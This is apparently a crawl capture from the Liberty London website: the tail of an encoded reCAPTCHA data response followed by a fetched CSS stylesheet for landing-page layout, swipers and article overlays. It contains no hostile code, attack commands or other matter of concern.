6zDrSgswrHDucKbwqLCujRRw6HDlsO8wr5Ow507w6TDvUAcI23Cv8OwbcOcw4JBwoLDqy3CsEs1wqV7w5jCkWDDsiZ3UsOgFUDDmMK1EgrDtTUNIsKLw4/DvsK7R8O2C2V7w4VcIcKnw7DCqsKUw7/CpcKBWQJ5wpbCnSd8JcKfw47DnCUqGDPDqMOAwp0Yw6fDgFhmIMKZwqTCun/DkBB9w53DuMK8w4bCp8O4wrh4OcOSJXw6acKYFg1naUFbw5DCtgBZwr0Uwo1Jw4HCnx9CwpvCvW4lwpR3wph4WyPDlcKkwrVow71pPx5lw5hpw6rCscK2OB1QE2/[base64]/DjsO7w5vCocOqcR50McO1QTnDmHHDlillwqXDucKHwofDuTLDrMKbPh/[base64]/CssKqEhzDjcOrw7tfF13ChDHDtMOSw7YIwr/DrcOufVrDtcKaw4lRL8Kqwp3CtcKKLFt4XWTDpGM+wolpPcK0CMOiwqEIwqIiw6TCusOpJ8Kqw6REwrLCjMKbwrY9w4HCiU/DlsOMF31cwqvCjW8tLsKwRcOHw5jCscOEw7XDqVrCusK0d1sRw4bDlHzCom/DlHfDpsKgwoN3wrfClcOwwqVMZTZoF8OdS1UrwqPCqBNVdh5zZMOWQcOWwrfDgTR3wr3DuxNDwqDDtsOlwr13wpLDqkLCm3jCmMK5b8K5dsKMw7x8w6FQwrfCicKkVl4zLTXCpsKKw4Z6w7HCoQV3w51+KsK+wpTCmsKTOMKVwrHDiMK/[base64]/[base64]/CucO+w5LCl8OyCsO3w4vDkMOPasK4R8KTJMOWw4V7RMOiOcOmw7LCu8Ofwrgswo1vwrhfw6cSwq/DgcKLw5zDlsKPWDNzZwNUM0orwr1bw4bDpMK8wqjCnx7CiMKud2g3w41DKE94w6cUUFvCpiDCoToqwqtZw6oWwrspw50/wobDsghkV8OVw7TCtQNKwqnCg0fDuMK/XsK4w53Dq8KpwovDg8KYw43DtBPDiV57w7/[base64]/CpWQYJggxHcKSZAQZGMOyW8KwQSbDmAvCnsKnZxZEwpVNw6tDwpLCmMOtalA9fcKgw5PClzXDvi3Ct8KMwofCmlZ2ZxkxwplQwpfCoEzDon3CrSxkwp3Cv0bDm17CiU3Dh8OAw5cpw49fEU7DqMK6woIXw4QKPMKQwrPDi8OCwrPCvChkwr/[base64]/CiQfCniPDgGNrIcKkwrrDnmFGAnsITQRLdFBCw6FVOQrDunLDu8K4w7vCniY4VkXDrzscPTHCt8K+w7I5ZsKke1o0wpdncHx/w6bDmMOhw4rCulICwogpRWYmw5law4XCly1WwrxIOsKDw53Cu8OIw4U+w7dWDsOCwqnDoMO/PMO/[base64]/[base64]/DinfDo8KxwpQGw4g6ZkgVw63DpxDCvcK3wqJXw4LCucOpZsORwrRPw75MwrnDsGnDgMOKOCTDi8Oew5TDn8O9XMKpw79zwrQHdlU9LgxEHXrDu1pWwqUbw4LDhsKOw7rDq8ODDcOgwqMNcMKmbcK4w5vClUcVOUTCjnrDmGHDncKUw7/Du8OPwpxVw7MLczrDsw3Cu1XDgyLDscOew4J0HMKrwpZ/ZsKMasOuBMOGw73CncK/[base64]/wojCvEw3esKQw5LClkd8w78kVMO4w7gIJMKxDSpEw78gfcKzPjAaw7Yxw4Z0wrcbVWFZFgnCusOxAy7Dlk4Kw5jCksKbw6jDhFzDvkXCp8K9w6UGw6fDh3dEDsOhwrUCw6fCk0LDth3CksKxw6HCow/[base64]/[base64]/CmRLDgMKSDwZ/wrs9NW9aZMOFwrYMPxnChcOqwqoew4nDlcKGahcJwr5rw5jDscKKXFFRdsKVY390wpZMwqnDv1F4FsKgw4wHfV5fBERZPUs3w5Ixf8KDAcOfaxTCssOKXUnDg1nCg8KKXMOQM2VVZsO4wq9nYMOQKTLDg8OEOsOdw5xUwrsKB3nDqcOxTMK/Em/CucKkw50Rw40Nw5XCrcOvw6h+ck4sTsKDwrYADcOZwrQ7wqF5wr9jIsKWXlTCqsO8L8KEfMOeBR7CgcOnwpnCnsOhfn0dw5TDtnlwCT/CuQrCv3Epw4DDhQXCtRIWTXfCsFdEwp/[base64]/DnxtuBjNQG8KpF8KWJcOpIHIBW8K6wpzCmcKmwoUNDcKXL8KLw6jDssOuMcO8w5XDkyNWAcKBdUs2QMKvwqd1YnnDv8KrwqFySG9KwoofRMO3wrNoOcOfwpzDtEcMZnwTw402wqUSDnFvWMOQTcK5JQnDtcOrwo/CsGZaDsKcdmQ/wr/Dv8KbYsKMQ8KCwotQwq3Cpx4awrAYclLCv1wDw4R0K2XCtsOkNDBmYG7DsMOgEXrCuiLCpzxfRituworCpnjDvUp7wpXDtCcpwo0uwrUbLsOOw749FG3DlsKew4VcWgUVEMOLw6nDnEkgHh/DvDPChsOBwqd1w5DDgxvDmMOMf8Onw7HCmcKjw5VKw514w5/ChsOAwq9mwodpwqTCiMO+I8OqRcKvS3M9NsO/[base64]/CmVNMw6QlHcKEBMOVXxRJDcK0w5DDtsOVMB5GehE8woHDpCrCsFnDkMOIZRMNUcKIA8OcwpNfNsOQw6/[base64]/w4xcJAoJwqEPQjDDvVAnVsKow7HClCVQwpDClQfCucOvwo7Dqg/CpsKnEsKDw5jCvQ3DqMKJwprCsFzDogNWwrJiwqoUHAjDoMOjw4zDksOVfMOkRBfCrsOeRToUw5xdSD3CjFzCulMiT8OsLXrCsVTCk8OXw47CqMKJRzUmwqrDmcO/wqAbw5Zuw7HDujXCqcO8w7tmw4U9w6hiwoI0EMOpGWzDmsODwq7DnsOsI8KHw4bDjUQgVcK7WF/DoS5mfMKLDMOgw79GdGNJw40Zw5vCn8OobkbDtsK6GMKkGsOgw7DCmi1Xd8KrwrFKMlvCqSXCjCvDrMKWw55RWXnCqMKMw6/DqDZNTMOQw53DlMKbWk/DqMOVwrwRAHJlw4k9w4PDoMKBGMOmw5PCs8Kpw7Bcw5B4wqcSw6jDjcKvD8OOMUfDkcKGXU0/HSjCuw5FRgvCjMKsZ8OZwqM9w5Faw7Rdw5bCrMOXwoZGw7PCgMKKwohiw7PDlsOjwp1nFMKWKsOvV8OTEXV2BzLCsMOBFcOmw6HDjMK5w4zCrkFtw5DDqGoza0bCv1rChw3DocO6BxbDl8K5Tz8+w7jClMKJwp5uV8OUw68uw5sJwpI4CAN/bcK2w6pEwozCnX3DqsKUBAXDvjLDlcK/wplKf2hlMAHCmMOFKMK/RcKSc8OAwp4zwrnDtcOwAMO7wrJgQ8O8NH7CmTlqwqjCo8OiwppQw4jCrcO7wok/J8KRf8KxHcK8KMKzLAbDpS9Zw5Z9wqLDuQB+wrjCssK6w7/DgBUUS8Ojw5cFV1gqw5Y6w6xWJsKMbsKGw47Cryo3RsODPUHClCI5w4ZaeEfCkMKBw40VwqnCmsOTK0IHw6x+JgJpwptZIcOMwrctb8KFw5DCgx5YwqXCssOow5IsegdDY8O+TjlLwp13cMKow4/CpcKuw6wewqzCln1Cwr1owrdvPQoqNsOdMmHDnnHCvsOvw6BSw719wokGXnt4BcKgJwPCqsO4WMOZIGVxWTDDuFdzwpHDtkd6KMKKw7ZlwpNRw6ktwopjJl4/XsOVUMK6w58hwqQgw7zDt8OkOMKrwqV4HD5XQMKswpldLVEgNQFkwrDDn8OoTMK0BcO5Sm/[base64]/DscOqw4LCusObwr/CljYmw6nCsMKaw49awq/Cmy5OwpHDnsKdw5B+wp0wNcK3EsKVwrLDsgQnYWpzw43DmsKjwrrDr0jDon/CogrCtXrCgA/DpFcfw6VTWCPCsMKjw4zClsKDwoBpAHfCscKaw5HDg2t6CMK1wpLCkBBcwpV2Pk4Kwqs/AmDDjiA1w7AdcWEiwrXDgUM4wrhDNsOrdQDDgW7Cn8OSwqHDhcKCd8KDwoo+wqLCpMKowrliMMOfwpvCmsOTNcKIZ03DqsKWXBjDs3A8N8KBwr7DhsOxd8KONsK5wpjCoBzDqQTDlUfCoV/[base64]/Cn8KJGBg+Flwkwp9Yw4ZLZVLCvsK1chDCqcKGCEB7wrY2FMKTw5fDkz3DmnfCrRPDhcKgwqvCm8OldsK+Rk3Di1Z9wphWVMKkwr43w7wzVcObCz7CrsKKJsKvwqDDosKkTBgAA8K/wqvCnn5zworCuWHCrMOaB8O2NybDhR3DuQLCrsOHKGHDoBU7wpRmLERWFcOdw5x7JcKKwqHCvkvCqW7DtcKMw7LDqGhqworDoV8lGcOzw6/DoB3Dnn5pw6jCswIPwpvCs8KqW8OgVMKow6nCrVZYZwrDqyFEwrlpZQvCgBEKwqbCg8KiYm4SwoBGwrJ7wqUNw5cGLsOVacKVwqN8w74hQXPDh2YhLcK9wqjCmxhpwrILwonDk8O4MsKFEMOFBEQ4wpU7wpLCocKyfsKZAUZ0OcO+AzXDuVTDlm/DtcOwQ8Oaw542BsO9w7nClGwvwpjCqcOia8KIwoDCmQXDohp/wo0/w5AVw6x+wq0Ow7oteMKKFMOew6DDm8K8fcKYHzDCnBIQX8Oswo3DlcO+w6ZnesOBB8OJwrPDp8OeL0xawrDCmw3DkMOEAMOewoXCu0jCuhRqa8ONIj11IcOswqJsw7JEw5HDr8OGPHVcw7jCmnTCu8KfdmRkwr/DqGHCi8ORw63CqFfCgwhgUXXDqnc0SMKSw7zCvQ/DuMK5LRjCrEBoJUIDUMK4Hj7CvMOjwrM1w5sEw6APH8KswofCtMOmwrzCqx/CnxpnMcKjB8ONDHnClMOVZnsYVsOue0FcAHTDpsO+wqjDiVnDoMKLw7Asw7QcwpgCwrYhVFrCj8KCCMKaCsKnWcKiQMK2w6MRw41dQQsCVVcpw5rDjR3Dk2REwqzCgMO2dQAUOAjDn8KGOQp2H8KsLH/Ci8KHFxgvwqVqwr/CscOpTlfCp23DgcK6wojDnsK4JTXChk7Cq0vCg8O3Fn7DjAYLCkfCqRQ0w6/DqMOnc0PDpxoIw57CiMKaw4/[base64]/[base64]/DiRXDhMOlwozDksKFwoRBw4PCgnDDicK6EcKJwpbCi8OwwrTChG/CvnM8c2fCmwAEw4tPw5XCizHDmsK/w6/DqDclaMKZw4zDr8O3XcO1wqFEwojDk8ODwq3Dk8OkwpTCrcObCkV4TAY/w6J0EcOsNMOBSw9MAiRTw4TDq8ODwrp9wqnDmzEQwrsXwqLCog7CuQ9lwpTDtg7Cm8Kqdy1bWB3CvsKxV8OEwpc/[base64]/[base64]/DpcOtwqzCmMOKwpAUwpArw6Uvw7pTwqA4w4PDvcK6w7Vowrpta3fCu8KrwrgEwo9Yw6FgEcOBCcKzw4TCi8OSw6EWKkvCqMOSw67CpF3DicOXwr3Cr8KSwoF/[base64]/DtcOHa8OLworDmQxmwr4kTMKVFBbCocOLw4FRZVd3w78Zw4NifcO1woUeK27DkzEOwqZ0wrYQCmQrw4XDkcORVV/ChDjCgsKiR8K6M8KlDQxpUsKKw4nCo8KDw4tmbcKyw5xjKT0/[base64]/DmsKqwowCccKfwpJ2fsKGwqElGMK9wpLCk8KyeMOaE8KEw4nCo2TCvMK4w7xzOsOIEsKUbMOiwqrCiMO7LMOBQCPDoTwlw55fw43DqMOjPcOhHsO6CMO1EXVZQAzCtETChsKUH3RiwrYzw7/DpRBmKEjCnkZuI8O2csOLwpPDt8KSwrbDsRXDknzDiAEtw6XCoAvChsOKwq/DpBTDncKLwpF5w4NRw6hdw7Jwb3jCggXDhCQ7w5fCmH15GcO8w6YbwrpLVcKnw67Cl8KVKMK3wp3CpU7CthTDgTDDtsKhAwMMwp9gfyEIwpLDhlQmCCXCsMKGE8OVYUHDpsOpf8OyVcKhYH/DoxzCiMO6T20EWMOBVcKvwr/DlVvDnXRAwofDjsKIIMO3w4PCjQTDjMOVwrjCtsKWBcOwwqXDt0BFw7FJIsKsw4nCmU9se3jDuwVQw7rCg8KnY8OYwozDncKTNsK9w7t/DMOebsK9H8KQFXQ2wpRpwq5FwplSwoDChFpnwp50Yk7CqVM7woDDusOKOjkAJVFxXnjDqMOnwq7Dmhpzw656OxNqEFR/wqk/d1E3M2kICF3CpC5cw6vDizDCp8K5w73CpXxrDGAUwqrDjFnCisO7w65Dw5Zkw6PDmsOXw4EPU1/CgMOiwrINwqJFwpzCo8Kww4LDjEBzVQMtwq8EOy0PQibCuMKow6ppFmJQbhMBwrDCkUDCtVPDpi/[base64]/CkXVcXwXDo8O7w50Tw6HCrsKKwqvDj17DqUsoPF1mL8OIwqZNSsOqw7HCrMKYTsKPDsKowocDwpzDs3PDtsKLamhiIwDCrMOwLMOOw7TCoMKHTDDDqjnDs2Exw7TCosK2w40CwqbCkn/Dvk3DoBBhb1QFEcK+Q8ObDMOHw4gQwrUPcVfDqWk7wrBpI1vCvcOowpJjMcKvwq9JPhliwpwIw70oYMKxeyjDmDIXXMKZFSsQa8K6wpYkw5XDncOvXiXDnBjDlxPDosOUOTbDmcO7w6nDoSLDncOHwqbCrEl0wpjDm8OaGQk/woxpw5pbXA7DvV1OEMOaw6V7w4rCp0hYwqdfJMOqFcK0wqjCrMKMwr7CoSh4wpVNwrnCpMOkwobDlULDvsO8GsKBw7rCp2hiPk0xPhXCmMKJwrpqw5x4w7E7KcKmE8KmwpXDhj3ClQI/w4RbCHrDuMKKwrNiU2BsPsOUwo1LW8OVXxJ4wroMw55MOyvDmcOWwp7CvMO0BAF/[base64]/DocOQw7p6DyzDocOddRRldMKuwpbCmsKJw6LCncOkw4/DtcOMw6LCplBrMMK0wpYqYxQIw6zCk1nDiMOxw6zDkcObYMOLwqTCsMKdwoHCtgB8wpsqcsORwplzwqxfw7rDscO/[base64]/[base64]/DtwFUbsK1AmLDtMKldS8ebMOAOFF9w6TCq2UswoUwMVHDicKnwrPDhMOAw6fDocO4ccOVw63CucKSS8Oxw6DDh8KcwrfDjQkPJcOgwq3DusOtw6UPEzAXU8KMw5vDiDAsw7JVw47Cq1Bxwp/CgFLChMKCwqTDl8OrwoTDjcKaXMOOI8O0b8ODw7pKw4luw6kpw6DClsOew6t0e8K1cGLCvDzCoRTDtMKfwrrCinrCpMKjVzZoXAnCuTPDgMOcAcKnTVfCvMKnCVwRQ8KUW37CrsKrEsOlw7FdT24fwr/DicKSwqTDmisywp3CrMK3b8KkOcOKdDfDnkNoQALDrkXCqRnDuAUXwqxFIcOPw4UFHMKTMMKyGcOWwoJmHmzDt8K6w4Z6EMO/wqQfw47CsC8uw7vDqxUbZ1tgUgnCi8KUwrNOwofDg8O7w4dSw5/[base64]/Dr2XDsic9w6LCglguw4vCv8OSKcKbLBsAw4DDj8KRPlfDjcKLDUPDk2XDgDLDiCMIesO/AMKFWcOfw5k4w68vwqHCnMKNw6vCg27DlsOswrgOw5HDu1/Dm3duNQg5KwLCnMKlwqwIG8KvwqQNw7NUwrg1WcKBw4PCpMK4YG99B8O0wrRAwo/CvT4GbcObG2nDgsOcFMKqIsOAw7ZHwpVvccOVIsKxJcOFw5nDg8KOw4nChcOKNDTCjsKzwrohw4bDqkhdwr5QwrbDrQcZwrLCpGp/wonDs8KQaBkqBcKMwrJuLA/DnXzDtMK8wpJkwr/CuUDDsMKxw5oaeQURwpojw6DCmcKVZMK5w5vDqsKUwqw8w5jCrMKHwrwUDMO+w6chw7XDlAgvL1orw5XDoSUsw5LDk8OkNcKWwrUZEcKQWsK9wotUwofCpcO6wpLDtw3DkDzDri/CgATCuMOBcWrDj8Oew4dNPkvCghPCu2TDqg3ClF41w7/[base64]/[base64]/w7JCw5o1flYUCsOzfWDDpC/CgsOtSl3Di27CiEYIFsKtw7LCmcO2wpNGw5wgwol2T8OQDcOFFsKLwqcSVsKlw5wPAQ/Ct8KtSsKuw7bClsKZAcORKifCqgNBw4BxDCbChywhPcKRwq/DuDzDrhpUFMOdcE3CgyzCocOKZcKkwqnDgUogOsO2HsKFwoALwoTCoWfCuhMxw5PDk8K8fMOdEsOXw4xsw69gVMOiRBgKw79kBkXDpcOpw7RoJcKuwpbCmVofccOnwrTCo8ONw6bClHokesKpB8K+w7o0EF41w6JAwrLDmsKxw68eDn/[base64]/DuMOWesOXS8O+w5DCh8KJd8Kowr/DmsO6wo9QYXAnwoTCmMKbw4dORsO2asKmwpt3YcKqwrN2w5rCpMKqU8OSw7HDssKfNWXDrC3DkMKiw4XCm8KGRVVWNMO3RMOHwqY8wqwQIFx+LBN1w7bCo0XCuMKBXR/DjVnCtBE8bFnDgSoYDsKdZ8KFP1zCtUnDnMK8wr9lwpEmKDnCgMKKw6QeJnrCggDDmGl8JsObwoXDnglrw77ClMOGG18vw6bChMO1VHHDvEAXw418UsKXfsK/[base64]/Dg8K+wq7CpMK+XMKkw6oRdFNmw4Q2wox7CFdUw6IJEMKLwqUsCjbCu1xkdWbDnMKcwpPDh8O8w7JaP1rCujbCtyHDuMKDLC/Chy3CnMKjwpFqwpXDkMKsesK4wqgzOyZ9wq/[base64]/[base64]/w5DCiMK9w4TCq8KgFU7CoMOYwq/DlcO8IAkPw799ECZ1IsKFFMOuXsKyw7dIwqZ8FyBTw6TCnG8KwpVpw6fDrTU1wqvCj8K2w73CqD1cfyxleT/ClcOTCgscwplkSMOJw4Nke8OIIcOFw6HDuznCp8OQw5zCqypbwq/DiyXCnsKCSsKow6vCijZBw6t7EsOcw49HXhbDvGgfdMOxwpvDrcOyw5XCqwB8wpczOQjDhg/CrDXChsONeVo0w7/DicKnw6LDp8KBwrXCucOSHQ7CjMOSw4XDqlQgwpfCqXHDvMOCe8KlwrzCrMOuWyHDql/CicK9DsK6wozCvXt0w5LClcOiw4VTK8KKW2fCk8K6Y3tIw5nCsFwZGsOBwptQPcK/w7xJw4okw6pDw616K8Kyw43CusK9wozDhMKdNEvDjVzDs0zDgh1Pw77DpDICPcOXw7lCc8K1QxAkAyZXAcO+w4zDosKAw7/CksKyYsKGDTgxbMKOIlUCwozDk8OTw4DCoMOcw7IewqxxA8O3wobDuhzDo3YXw6R0w4NIwoTCpEkiD0pnwq5lw6zCt8K0MUw6VMOrw5gdBlEEwqlZwotTEks/w5nCv2/CtBULQcK0NifClsOzbHJKMVzDmsOPwqvCjAIrXsO9w7zCsj5WKVDDpBLDq0clwoxaP8Kew4rCjsKSCScow6HCrSHCrjh0wogRw5vCtWcbZxocw6PChcK3MMOdAzjClE/Dj8KmwprDlF17ScOuUWLDnR3CpMOzwrtTVT/CqcKCVBsAIQnDmMOCw516w4zDkMO7w6nCvcOqwoDCvyzClWRqKlFww5rCv8OXGjXDosOKwoVswpnDh8Oewq/[base64]/DnQIcwr1QwqjDt8O9w7rCncKXwovDlRZOH8KEZVt3TEzDhSc/[base64]/[base64]/[base64]/ClcKDw7DCm8O+w6rDniVvS1ZHc8K/wpYLZW7CoBPDoCLCvsKpH8K9w6UffcK2B8KyXcKPd0JrKcKJMV9pbjfCmCXDmDdlMMORw7XDt8O2wrROKWvCin4/wrTDvDnCnFkXworCgMKbOD3DjVfDsMOnJmvDskfCncOhdMO/VcK3w7XDjMKQwpsRw53DtMOQfgbCnDzCn03CkUxBw7nDuE4HbFMKC8OtYcK1wp/DksKqAcOcwrsAJMKwwpHDlsKQw5PDvsO6w4TCtR3Cm0nCsHN9Y0vChA7Dh1LCjMOccsKmfUR8M3nClsKLbmvDq8K7w5/DkcO6AScuwrfDkAjDkMKjw7VUw4E6DsKJOcK6bMKXEifDgB/[base64]/DhVnDhVzDgn4AwpZ5SsK2XWPDpDgte2AoHMKPwrTCtDtHw6TDvsOcw7zDiwJZFR8Ww7LDt1rDvQIgVEBvHcKAwqgkLMK0w5nDlBxXB8OOwrHCiMKtZsOTQ8OrwqJZT8OGXRI6ZMOHw5fCosKVwoJLw5g5QVXCpwTDr8KWw47Dj8O4NANRYHwdNWzDhG/CojTDlRZ4wq7CjXvCkjHChMKUw7MXwpkcE2BFesOyw5/DjBkswqXCoTJuw6rCvQklw6MKw7hXw7BdwrrCqMKQeMO9wpFxT0tLwonDqm3Cp8KWbnpewovCpw0EM8KGAgEUGVBlN8OSwrLDjsKjUcKiwqPDrjHDhADCoAd8w53Ctn/DhRXCtsKNInoGw7bDh0HDq3/Dq8K0Sm8vI8K7wq9OKUnCj8Kew4bCtcK8ScOHwqYlfic2YRbChhvDgcOiSsKaLEfCkDAKesKpw480wrV1wrzDo8OMw4zCn8K0O8O2WAfDgcOgwp/CnGNHw6trasKpw7VPWMOaMUnCq3XCvDUeAsKecXDDjsKwwrfCrRvCryPCucKNY2tLwrbCsyTCiXzCuSRqDsKuXcKkeBrCpMKOworDg8O5XRTCnjZpQcOsSMO7woJcwq/CrsOEOsOgw4jCnxDCohnCm28IWMKzVTcbw5vCsCpzYsOcwpPCmnrDkwIcwqZ1wqViME/Cpn3Dh2TDiDLDuGfDpS7CrMOMwqwSw41fw4XDkkZFwqd7wrTCtGTChsKSw5DDgMONPsO8wrt6KR5tw6jCl8Ozw7cMw7/CjsK8DizDny7DrHHChcO5WsOuw4Zyw5ZVwr1zwpwew4YXw7DCpMKMLsOYw4jDnMOnesKKSMKNCcK0M8Khw4DDmHo6w5oQwqx9wpnDrkTDv1vChArDmW/DhwHCnhQwc1hSwr/CoBLDhsKIDDE5cA3Ds8KtZgjDgwDDtyDCk8KEw5LDjMK5FEfDrTkowoMTw7sLwo5qwqxTQ8KQUV5qUA/[base64]/CjicWwojCgTrDrVDDkj57TMOGwrJtw58DD8OtwpDDnsK/UxLCnyEsaA3CvMOGO8KiwpjDmS/CrH8WJMKQw7Rhw5VpNjMyw67DrcK4WsOzX8KbwpNxwr3Dh2DDl8KhImvDsiLCpMOYw5VFMxzDs0ldwqgpw40rcGzCtMO1w75LLW/[base64]/CuEvCk8KdwrzDucKDwo3DvQHCh8KvcEzDrMKrwp/Dg8Kyw5zDtsOzBSnCgVHDqsOXwo/[base64]/wrHDk8Kdw4Viw4B8aBfCkMK1w5vCjMOlGMOnXcO5wohrwosvWQjCkcKiwp/[base64]/Ct8KLOMKnwrXDoXs/[base64]/DtGNyBsKMMy3DjkfCsGgIwrTCgsKNIhJ/w6fDh23CsMOMNcKww5sRw6dDw7gNd8ORMMKgw4jDkMKeEiBbw73DrsKvw6I3W8Olw4XCkS/CoMO6w5wNwojDiMKywrHCtsKyw6nDj8Kzw7BUw5DCrMOAbn5jEsKTwpHDscOBw40jKSIPwoV9Z0zCvzLDisKOw4/CscKHUsKjai/DtGxpwr4jw6hEwoHCqSTDsMO8YT7DhEnDoMKiw63DuxjDjmXCt8O1wqIZCw7Cul05wrhcw6lxw5teMsOYDwdnw5rCu8KOw4XCmRTClArCkDvCiWzCmSZ7HcOqMFlQAcKzwqXDkwsAw6PCvgzDksOUMcO/MwbDssK+wrvDpAfDjT19w7fCiQxSfRJ+w7wLLMOUMMKBw4TCpD7Cq2DCvcK2fMKcDVlbXiVVw6fCp8K0wrTCq0xOXwHDlhgiUcOASRsxUTTDkGTDp3sWwqQcwo4vQMKZwr13wo8gwqt/asOhfmo5IlPDonfCsBpuUSgCdSTDicKMwok7w5TDgcOgw4VQwprCpMKkMQF/wofCmyTCpTZOVsOXcMKvwrfCgcKCwo7Dq8O4dXDCl8OlfVnDgT16S1BzwoFZwqEWw4/DmMKFwoXCv8KrwoshTBjCt0UVw4XCssKgMxN4w4ZHw59Ow7/[base64]/[base64]/wrlRw5PCssOaLMKAfMOKwqJ4wqjDlsK9w4/Dpmc9L8O9wqVYwpXCsV8mw6HDqyDDsMKrwqI+w5XDtQ7DtR1PwoVuQsKPw47CimvDvMKbwrLDu8O3wqgIEcOmwqxiHcO/esO0bcOVwpnDkjBCw4hRN0EVFzsmaTXDgcKRHxrDpsOoOsK0w6TCvxnCicKFaBo5H8O5QCE3e8OIKGrDkwAdKsKow5LCssKsbFfDrEfDucOYwo7DncKYfsKqw6rCnQ/CoMO7w7xnwp8zDA7DmCkYwoJ5woliGV16wpjCisOxD8OfVVTDkXItwoTDncKfw5zDpnNZw6rDlsKbR8KvcAh3ah7DvV8rfsKiwoHDjE12HBh/VynCiUzCsjghwrIAE1TCvRzCulwGIcO+wqPCj1zCgMOOWFRPw6V+TlxKw6DCi8OFw6Elwr8Mw71PwqjDvBQSKkPCjEl8cMKTGMKewo7DribCuDvCqzkRdcKrwqBEPjzCkMO6wo/ChjDCnMOhw4jDjhpoDj3DuBvDuMK2wptWw4PCrDVJwojDow8Fwp7DnGwaY8KBAcKHMcKbw5Z3w7zDpsONFFrDizPDqT3DjHLCqF7Ch0PDpA/Dr8KOOMKVYcOGHcKBRUDCo35DwqjCj2EqaRwvczHDrzjDtRnDtMK2F3AowoAvwpFzwofCv8KGZk5Lw7rDocKhw6HDgcKJwrbCjsKlUVLCjmELCcKLwrXDo0YNwpJYR2zCpXxxwqXCosKuakrCgMKZXsKDw5zDvwpLA8KCwo/DujwAFMKJw5IUw7YTw5zDnS7CtCYlH8KCw74ewrNlw5g2OcKwSCbDnMOow4Ere8O2OcKyHxjCqMKwCEI8w54DwojCoMK+ZxzCn8OrcsOoQMKFQsOocsKRJ8Ocwo/[base64]/A1vDp8O7w5sgUwYRw4HDgz/ClMK9w6olw77DqgbDiT9iRkvDpArDpUgob2XDtDXDjcK6wqTCnMOWw4YScMK5e8Klw4bCiXvDi1XCgCPDkxnDpWDCkMO9w6c8wotsw7J4YybCkcObwrDDuMKmw73CvXzDhMK9w4RNOBgnwpspwpksRx7Dk8KCw48zwq1aDhLDjcKPZ8K4ZH4hwqBJFW/CncKfwqfDs8OFWF/[base64]/CqsKzwpVjIsO3WlZqwoPCgMKKDsKXZUYvXsOGw4tZXcKSYcKFwr1e\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221EsoVe5tPtiTbOu//GuHJbQhwia2RaTuG5k5IEBSUcs\\u003d\x22,1,0,null,1,1769396810979,0,0,[50,73,60,110],null,[152,18],\x22RC-9IExlsrk97Po3A\x22,null,null,null,null,null,\x220dAFcWeA6fC8zkzQk-Ajdcbwm8J7gdY9z6LFNyYNpEIThxVxRuGCktLGWckZjvyx9nQvI5gxGWLG2VDpnJ7CsiggKRNEEkHLbB4g\x22,1769479610936]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/css/landingPage.css
body_size: 5704
content:
@charset "UTF-8";.dark-modal-bg{-webkit-backdrop-filter:blur(1rem);backdrop-filter:blur(1rem);background:rgba(0,0,0,.7);-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}#content-asset-abstract{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.abstract-text{padding-left:0;margin-top:1rem}.abstract-text .content-tags{color:#a3a3a3;font-size:0.8rem}.abstract-text .content-tags+.content-tags:before{content:"\2022   "}.abstract-text .pre-heading,.abstract-text .sub-heading,.abstract-text .text-cta{display:none}.abstract-text .heading{font-size:2rem;line-height:2.6rem;margin-top:0.5rem}.abstract-overlay h5,.abstract-overlay span{color:#fff}.abstract-overlay{max-width:30rem;opacity:0;position:absolute;text-align:center;-webkit-transition:all .5s ease;transition:all .5s ease;visibility:hidden;width:80%;z-index:2}.abstract-overlay .sub-heading{font-size:1.6rem;display:inline-block}.abstract-overlay .text-cta{font-size:1rem;display:inline-block;margin-top:1rem}.article-link:hover .abstract-overlay{opacity:1;visibility:visible}.abstract-image{overflow:hidden;position:relative}.abstract-image img,.abstract-image img.lazy{-webkit-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;transform-origin:center;-webkit-transition:all .3s ease;transition:all .3s ease}.article-link:hover .abstract-image img{-webkit-transform:scale(1.02);transform:scale(1.02)}.article-swiper{margin:3rem 0}.article-swiper .swiper-pagination{font-family:Lasenby Sans regular,serif;font-weight:600;bottom:unset;color:#fff;font-size:4rem;left:unset;letter-spacing:-0.2rem;line-height:4rem;position:absolute;right:2rem;top:1rem;width:unset}.article-swiper .swiper-button-next,.article-swiper .swiper-button-prev{bottom:0;left:unset;top:unset}.article-swiper .swiper-button-next{right:0}.article-swiper .swiper-button-prev{right:4.8rem}.article-swiper .swiper-button-next:after,.article-swiper .swiper-button-prev:after{opacity:1;visibility:visible}.article-swiper .swiper-button-next.swiper-button-disabled,.article-swiper .swiper-button-prev.swiper-button-disabled{opacity:0;display:none}.hub-navigation-swiper{width:auto;position:relative}.hub-navigation-swiper .swiper-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;width:auto}.hub-navigation-swiper .navigation-swiper-button-next,.hub-navigation-swiper .navigation-swiper-button-next:after,.hub-navigation-swiper .navigation-swiper-button-prev,.hub-navigation-swiper .navigation-swiper-button-prev:after{width:3.3rem;height:3.3rem;margin-top:0}.content-swiper{width:100%}.content-swiper .content-tags{color:#757575;font-size:0.8rem;letter-spacing:1px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.content-swiper .content-tags:after{content:"";margin-right:0.2rem;height:0.8rem;border-right:1px solid #a3a3a3}.content-swiper .content-tags:last-of-type:after{display:none}.content-swiper .content-tags:hover{color:#000}.content-swiper .author{color:#757575}.content-swiper .author:hover{color:#000}.content-swiper h2{font-size:4vw}.content-swiper .swiper-wrapper{padding-bottom:3rem}.content-swiper .swiper-container{padding-left:5rem}.content-swiper #content-asset-abstract{display:block}.content-swiper .swiper-button-next,.content-swiper .swiper-button-prev{top:2.8rem}.article-related-content{margin-top:6rem}.article-related-content 